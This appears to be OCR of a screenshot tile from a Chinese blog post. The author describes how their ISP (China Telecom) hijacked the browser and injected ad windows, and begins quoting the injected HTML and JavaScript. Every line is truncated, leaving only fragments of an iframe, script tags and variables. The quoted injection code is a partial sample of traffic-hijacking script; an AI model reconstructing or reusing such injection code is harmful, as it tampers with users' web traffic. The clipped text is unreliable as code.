
今天逮着一次浏览器被电信
回到家里打开Firefox浏
自己的博客上没有放广告，怎
的文件，没有被篡改，同时换用
开，也没有广告窗。
因为保留了刚刚火狐的现场，
下:
<html>
<head>
<meta http-equiv
<meta http-equiv
</head>
<body scroll='no
<iframe src='abo
<script language
<script language
var content='htt
var old_url='htt
var styles='widt
var stat_path = 
try{
window.setInterv